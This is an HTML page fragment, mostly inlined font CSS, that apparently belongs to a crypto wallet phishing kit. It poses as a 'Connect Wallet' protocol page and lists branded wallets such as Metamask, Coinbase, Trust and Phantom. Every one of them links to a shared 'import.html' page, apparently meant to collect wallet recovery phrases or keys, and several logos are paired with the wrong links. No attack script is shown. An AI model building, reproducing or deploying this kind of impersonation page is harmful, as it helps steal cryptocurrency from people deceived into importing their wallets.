format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Baloo 2';font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/baloo2/v16/wXKrE3kTposypRyd51jcAM4olXc.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLFj_Z11lFd2JQEl8qw.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLFj_Z1JlFd2JQEl8qw.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLFj_Z1xlFd2JQEk.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLDz8Z11lFd2JQEl8qw.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLDz8Z1JlFd2JQEl8qw.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLDz8Z1xlFd2JQEk.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiEyp8kv8JHgFVrJJbecnFHGPezSQ.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiEyp8kv8JHgFVrJJnecnFHGPezSQ.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiEyp8kv8JHgFVrJJfecnFHGPc.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLGT9Z11lFd2JQEl8qw.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLGT9Z1JlFd2JQEl8qw.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLGT9Z1xlFd2JQEk.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLEj6Z11lFd2JQEl8qw.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLEj6Z1JlFd2JQEl8qw.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLEj6Z1xlFd2JQEk.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLCz7Z11lFd2JQEl8qw.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLCz7Z1JlFd2JQEl8qw.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLCz7Z1xlFd2JQEk.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLDD4Z11lFd2JQEl8qw.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLDD4Z1JlFd2JQEl8qw.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLDD4Z1xlFd2JQEk.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLBT5Z11lFd2JQEl8qw.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLBT5Z1JlFd2JQEl8qw.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLBT5Z1xlFd2JQEk.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
        </style>
    </head>

    <body class="min-h-screen w-full bg-primary-bg !font-bah text-gray-200 scrollbar-thin scrollbar-track-primary scrollbar-thumb-primary-blue">
        
        <div id="__next">
            <main class="bg-l1 w-full py-8">
                <div class="container flex flex-col space-y-5 p-5 xl:p-0">
                    <h1 class="text-3xl text-center font-bold text-primary-blue">Connect Wallet</h1><p class="text-center text-sm md:text-base lg:text-lg">Open protocol for connecting Wallets to Dapps</p>
            <div class="grid grid-cols-3 md:grid-cols-4 lg:grid-cols-5 xl:grid-cols-6 gap-3 md:gap-5"><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=BRD%20wallet">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="BRD wallet image" data-source="BRD wallet" src="wallets/brd.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">BRD wallet</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Coinbase">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Coinbase image" data-source="Coinbase" src="wallets/Coinbaselogo_Supplied_250x250-2.png" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Coinbase</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Saitamask%20wallet">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="xverse image" data-source="xverse" src="wallets/xverse.png" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">xverse</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=xverse">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Xaman image" data-source="Xaman" src="wallets/xaman.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Xaman</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=xaman">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="yoroi image" data-source="Yoroi" src="wallets/yoroi.png" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Yoroi</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=yoroi">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="joeyimage" data-source="Yoroi" src="wallets/joey.png" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">joey</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=joey">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Saitamask wallet image" data-source="Saitamask wallet" src="wallets/saitama.png" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Saitamask wallet</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Terra%20station">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Terra station image" data-source="Terra station" src="wallets/terra.png" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Terra station</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Phantom%20wallet">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="crossmark image" data-source="crossmark" src="wallets/crossmark.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">crossmark</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=crossmark">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Gem image" data-source="Gem wallet" src="wallets/gemwallet.png" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Gem wallet</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Gem">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Phantom wallet image" data-source="Phantom wallet" src="wallets/phantom.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Phantom wallet</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Cosmos%20station">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Cosmos station image" data-source="Cosmos station" src="wallets/cosmos.png" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Cosmos station</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Exodus%20wallet">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Exodus wallet image" data-source="Exodus wallet" src="wallets/exodus.png" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Exodus wallet</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Wallet%20Connect">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Wallet Connect image" data-source="Wallet Connect" src="wallets/e726391f66eb7da7a0ed7d780b4df5e8e2416a17.png" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Wallet Connect</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Rainbow">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Rainbow image" data-source="Rainbow" src="wallets/1ae92b26df02f0abca6304df07debccd18262fdf5fe82daa81593582dac9a369.jpg.png" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Rainbow</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Trust">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Trust image" data-source="Trust" src="wallets/4622a2b2d6af1c9844944291e5e7351a6aa24cd7b23099efac1b2fd875da31a0.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Trust</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Argent">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Argent image" data-source="Argent" src="wallets/cf21952a9bc8108bf13b12c92443751e2cc388d27008be4201b92bbc6d83dd46.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Argent</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Metamask">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Metamask image" data-source="Metamask" src="wallets/c57ca95b47569778a828d19178114f4db188b89b763c899ba0be274e97267d96.jpg.png" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Metamask</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Binance%20Chain">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Binance Chain image" data-source="Binance Chain" src="wallets/54043975-b6cdb800-4182-11e9-83bd-0cd2eb757c6e.png" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Binance Chain</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Safemoon">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Safemoon image" data-source="Safemoon" src="wallets/Safemoon.webp" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Safemoon</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Gnosis%20Safe">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Gnosis Safe image" data-source="Gnosis Safe" src="wallets/Gnosis.webp" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Gnosis Safe</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=DeFi">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="DeFi image" data-source="DeFi" src="wallets/f2436c67184f158d1beda5df53298ee84abfc367581e4505134b5bcf5f46697d.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">DeFi</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.html?wallet=Pillar">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
